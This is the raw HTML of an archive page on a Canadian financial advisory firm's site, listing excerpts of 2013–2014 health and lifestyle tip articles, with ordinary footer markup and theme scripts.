			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/five-ways-stay-active-road/" rel="bookmark" title="Five ways to stay active while on the road"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/five-ways-stay-active-road/" rel="bookmark">Five ways to stay active while on the road</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-09-18T15:00:07+00:00" content="2014-09-18">September 18, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>By Maryam Siddiqi, for Participaction I’ve been travelling a lot lately, mostly for work, sometimes for fun. I’m always excited to see a new place and&hellip;&nbsp;<a href="https://financialconfidence.com/five-ways-stay-active-road/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Five ways to stay active while on the road</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2093" class="post-2093 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/four-ways-golf-brings-your-fitness-up-to-par/" rel="bookmark" title="Four ways golf brings your fitness up to par"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/four-ways-golf-brings-your-fitness-up-to-par/" rel="bookmark">Four ways golf brings your fitness up to par</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-07-12T14:18:52+00:00" content="2014-07-12">July 12, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>by BrighterLife.ca Want to exercise more? Don’t limit your options to a gym membership — consider golf. It has more health benefits than you think. Here&hellip;&nbsp;<a href="https://financialconfidence.com/four-ways-golf-brings-your-fitness-up-to-par/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Four ways golf brings your fitness up to par</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2071" class="post-2071 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/how-to-survive-a-long-haul-flight/" rel="bookmark" title="How to survive a long-haul flight"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/how-to-survive-a-long-haul-flight/" rel="bookmark">How to survive a long-haul flight</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-05-14T13:26:01+00:00" content="2014-05-14">May 14, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>By Lisa Ng, BrighterLife.ca Heading off on a lengthy flight? Extended air travel isn’t much fun, but here’s how to make your flight as pleasant as&hellip;&nbsp;<a href="https://financialconfidence.com/how-to-survive-a-long-haul-flight/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">How to survive a long-haul flight</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2086" class="post-2086 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/aging-well/" rel="bookmark" title="Aging well"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/aging-well/" rel="bookmark">Aging well</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-05-12T21:24:52+00:00" content="2014-05-12">May 12, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>Shared  from Sheppell fgi I was born in 1949, and this year I’m hitting a significant milestone.  There is no real magic at 65 and&hellip;&nbsp;<a href="https://financialconfidence.com/aging-well/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Aging well</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2055" class="post-2055 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/my-doctor-says-i-have-diabetes-now-what/" rel="bookmark" title="My Doctor Says I have Diabetes &#8211; now what?"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/my-doctor-says-i-have-diabetes-now-what/" rel="bookmark">My Doctor Says I have Diabetes &#8211; now what?</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-04-17T10:35:14+00:00" content="2014-04-17">April 17, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>by Anne Levy-Ward, BrighterLife.ca &nbsp; You get a call from your doctor’s office to come in and discuss some test results. “Let’s get right to&hellip;&nbsp;<a href="https://financialconfidence.com/my-doctor-says-i-have-diabetes-now-what/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">My Doctor Says I have Diabetes &#8211; now what?</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2047" class="post-2047 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/six-reasons-to-use-your-bike-for-transportation-2/" rel="bookmark" title="Six reasons to use your bike for transportation"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/six-reasons-to-use-your-bike-for-transportation-2/" rel="bookmark">Six reasons to use your bike for transportation</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-03-21T13:01:15+00:00" content="2014-03-21">March 21, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>By Catherine Cameron April 21st, 2014 At ParticipACTION, we’re urging Canadians to, Park the Car. Why? Because eight-five per cent of Canadian adults aren’t active enough to meet&hellip;&nbsp;<a href="https://financialconfidence.com/six-reasons-to-use-your-bike-for-transportation-2/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Six reasons to use your bike for transportation</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2022" class="post-2022 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-articles category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/sick-on-the-job-10-ways-to-stay-healthy-at-work/" rel="bookmark" title="Sick on the job: 10 ways to stay healthy at work"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/sick-on-the-job-10-ways-to-stay-healthy-at-work/" rel="bookmark">Sick on the job: 10 ways to stay healthy at work</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2014-01-15T11:37:09+00:00" content="2014-01-15">January 15, 2014</time></li></ul><div class="excerpt-wrap entry-summary"><p>By BrighterLife.ca Is the coughing in the next cubicle making you nervous? With the annual cold and flu season in full swing, it’s hard to stay&hellip;&nbsp;<a href="https://financialconfidence.com/sick-on-the-job-10-ways-to-stay-healthy-at-work/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Sick on the job: 10 ways to stay healthy at work</span></a></p>
</div>		</div>
	</div>
</article>
<article id="post-2006" class="post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-realagetips layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://financialconfidence.com/heading-off-diabetes/" rel="bookmark" title="Heading off diabetes"></a></div><h2 class="blog-entry-title entry-title"><a href="https://financialconfidence.com/heading-off-diabetes/" rel="bookmark">Heading off diabetes</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/slindell/" title="Posts by slindell" rel="author">slindell</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2013-11-01T17:08:31+00:00" content="2013-11-01">November 1, 2013</time></li></ul><div class="excerpt-wrap entry-summary"><p>By Anna Sharratt, BrighterLife.ca Chuck Pusateri is throwing everything he’s got at type 2 diabetes, despite the genetic odds stacked against him. “My grandfather had&hellip;&nbsp;<a href="https://financialconfidence.com/heading-off-diabetes/" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Heading off diabetes</span></a></p>
</div>		</div>
	</div>
</article>
</div><ul class='page-numbers'>
	<li><a rel="prev" class="prev page-numbers" href="https://financialconfidence.com/category/realagetips/">&laquo; Previous</a></li>
	<li><a class="page-numbers" href="https://financialconfidence.com/category/realagetips/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
</ul>
				<div class="w-100"></div>
							</div>
					</div>
	</div>
		<div data-elementor-type="footer" data-elementor-id="19553" class="elementor elementor-19553 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a6b304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6b304" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486456b" data-id="486456b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc359e elementor-widget elementor-widget-menu-anchor" data-id="6fc359e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="contact"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f12604a elementor-widget elementor-widget-heading" data-id="f12604a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Financial Confidence®

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c4e472f elementor-widget elementor-widget-heading" data-id="c4e472f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">We're here to help</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c1ba801 elementor-button-align-center elementor-widget elementor-widget-form" data-id="c1ba801" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="19553"/>
			<input type="hidden" name="form_id" value="c1ba801"/>
			<input type="hidden" name="referer_title" value="Lifestyle Tips Archives - Page 2 of 2 - Financial Confidence Advisors" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-subject elementor-col-100">
													<input size="1" type="text" name="form_fields[subject]" id="form-field-subject" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Your Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-659e0eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="659e0eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-baa9a02" data-id="baa9a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a380b3 elementor-widget elementor-widget-heading" data-id="1a380b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Locations</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bf497c9 elementor-widget elementor-widget-text-editor" data-id="bf497c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Vancouver Location</strong></p><p>850-1185 West Georgia St.<br />Vancouver, BC V6E 4E6<br />Tel: 604.662.5500<br />Fax: 604.662.3208</p><p><strong>Mississauga Location</strong></p><p>500-2800 Skymark Avenue<br />Mississauga, Ontario L4W 5A6</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e58d5d" data-id="6e58d5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce9d28 elementor-widget elementor-widget-heading" data-id="1ce9d28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Recent News</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8dee75c elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="8dee75c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-19818 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/what-happens-when-families-dont-plan/" >
				What Happens When Families Don’t Plan			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19785 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/carney-cans-capital-gains-tax-increase/" >
				Carney Cans Capital Gains Tax Increase			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19661 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/unlocking-trapped-surplus-in-a-corporation/" >
				Unlocking Trapped Surplus in a Corporation			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19285 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/leave-your-business-its-inevitable/" >
				<strong>Leave Your Business? It’s Inevitable</strong>			</a>
		</p>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19276 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://financialconfidence.com/optimism-a-friend-and-a-foe-of-business-continuity-planning/" >
				Optimism: A Friend and a Foe of Business Continuity Planning			</a>
		</p>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-141e028" data-id="141e028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ddcc0 elementor-widget elementor-widget-heading" data-id="e0ddcc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a2e0c27 elementor-widget elementor-widget-text-editor" data-id="a2e0c27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We specialize in supporting business families by enhancing business continuity while preserving and transferring family wealth. Our approach ensures financial efficiency to sustain and grow your wealth, strategic risk management to protect it, and structured planning for a seamless generational transfer. By fostering accountability and long-term vision, we help secure your family&#8217;s legacy and business success.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb1eab4" data-id="bb1eab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66e7f7 elementor-widget elementor-widget-heading" data-id="d66e7f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stay Informed
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0274fc0 elementor-widget elementor-widget-text-editor" data-id="0274fc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Relevant news right to your inbox</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fe4dad0 elementor-widget elementor-widget-shortcode" data-id="fe4dad0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f18377-o1" lang="en-US" dir="ltr" data-wpcf7-id="18377">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/realagetips/page/2/#wpcf7-f18377-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18377" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18377-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (required)" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Signup" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-689c38f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="689c38f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8e1344" href="https://www.linkedin.com/company/financialconfidence/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98be442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98be442" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8105c0" data-id="a8105c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e55490 elementor-widget elementor-widget-heading" data-id="4e55490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Financial Confidence®</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Enter your scripts here -->		<div data-elementor-type="popup" data-elementor-id="19700" class="elementor elementor-19700 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d66993 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d66993" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb6bc" data-id="2deb6bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5b3692 elementor-widget elementor-widget-spacer" data-id="a5b3692" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54fd056 elementor-widget elementor-widget-nav-menu" data-id="54fd056" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fd056" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item" tabindex="-1">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item" tabindex="-1">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item" tabindex="-1">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item" tabindex="-1">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item" tabindex="-1">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item" tabindex="-1">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item" tabindex="-1">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item" tabindex="-1">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item" tabindex="-1">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item" tabindex="-1">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item" tabindex="-1">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item" tabindex="-1">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item" tabindex="-1">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item" tabindex="-1">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item" tabindex="-1">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item" tabindex="-1">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='contact-form-7-css' href='https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='elementor-post-19700-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-19700.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","nonce":"458d30f20a","isRTL":"","isCustomize":""};
</script>
<script src="https://financialconfidence.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/financialconfidence.com\/wp-content\/uploads\/2020\/03\/HERO_COL.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/financialconfidence.com\/wp-content\/uploads\/2020\/03\/HERO_COL.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
